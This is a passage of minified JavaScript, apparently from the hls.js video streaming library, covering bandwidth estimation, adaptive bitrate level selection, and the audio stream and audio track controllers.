if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<b)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,E,h.start,L,!0)}h.setElementaryStreamInfo(f.type,b,E,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,D=m.startDTS,k=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:D,endDTS:k}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,D,k),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(a.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(a.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Bt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&n.hls.trigger(a.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Kt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.hls.trigger(a.a.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(a.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ee(l.prototype,h),d&&ee(l,d),i}(Yt),ne=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ne(t),this.fast_=new ne(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ne(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ne(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function se(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var oe=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===k.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,b=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(n.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),r.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(a.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===k.b.MAIN&&Object(n.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(a.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(!n.aborted&&r.type===k.b.MAIN&&"initSegment"!==r.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,i,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,n.maxLoadingDelay):n.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,n,a){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+i+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&se(e.prototype,r),i&&se(e,i),t}(),le=r(13);function ue(){return(ue=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function he(t,e){return(he=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,he(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS;if("main"===i){var a=r.cc;this.initPTS[r.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Vt&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=xt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=Pt):(this.loadedmetadata=!1,this.state=Ut),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Ut:var e,r=this.levels,i=this.trackId,n=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Vt}break;case Nt:var a,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=Pt);break;case Vt:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);yt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Pt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Pt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,n=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Ut;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,k.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,k.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(a.a.BUFFER_EOS,{type:"audio"}),void(this.state=jt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,k.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=Pt):this.state=xt,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(gt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Ut||this.waitForCdnTuneIn(n)||(this.state=Pt),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Zt(this.hls,k.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,v,p);c.push(n,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new le.a,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Vt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===k.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==Ht&&this.state!==xt&&(this.state=r.fatal?Ht:Pt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Bt||this.state===Gt)){var i=!0,n=this.getFwdBufferInfo(this.mediaBuffer,k.b.AUDIO);n&&n.len>.5&&(i=!this.reduceMaxBufferLength(n.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)){if(this.state=Bt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=ue({frag:l,id:r},f);i.trigger(a.a.FRAG_PARSING_METADATA,T)}if(c){var b=ue({frag:l,id:r},c);i.trigger(a.a.FRAG_PARSING_USERDATA,b)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Bt){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(a.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||a===tt.NOT_LOADED||a===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(n.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Vt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Yt);function ce(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function fe(t,e){return(fe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ge=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,fe(e,r);var n,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.tracksInGroup[r];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,a))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],n=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading 